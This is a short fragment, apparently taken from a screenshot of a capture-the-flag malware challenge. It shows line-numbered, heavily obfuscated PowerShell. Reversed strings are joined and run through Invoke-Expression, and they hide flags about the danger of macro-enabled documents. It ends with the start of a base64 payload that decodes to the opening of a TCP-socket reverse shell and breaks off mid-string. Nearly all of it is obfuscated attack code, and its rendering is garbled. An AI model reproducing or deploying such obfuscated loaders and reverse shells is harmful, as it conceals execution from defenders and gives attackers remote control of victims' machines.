 4
5 iex ( [StrinG]::join('', ([rEGeX]::MaTcheS( ") 'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )431[DIlLeHs$+]1[DiLLehs$ (&| )
43]RAhc[]GnIRTs[,'tXj'(ecALPER)'$','wqi'(eCALPER)';tX'+'jsc0d_d3lb4n3_0rc4m'+'{g'+'a'+'lftXj '+'=1_ga'+'lfwqi'(
",'', 'R'+'iGHTtOl'+'eft' ) | forEAcH-oBJecT {$_VALUE} )) );
6
7 SEt ("G8"+"h") ( " ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[(  eCAlpERc-  )';2'+'N'+'1'+'}
su0r3g'+'n4d_3r4'+'_2N1 = 2_ga'+'lfr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSotEcNereFeRpEsOBREv$ (  "  ) ;-jOIn ( l
S ("VAR"+"IaB"+"LE:g"+"8H")  )VALue[ - 1 - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H")  )VALueLength)] | IeX
8
9 $payload = "JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB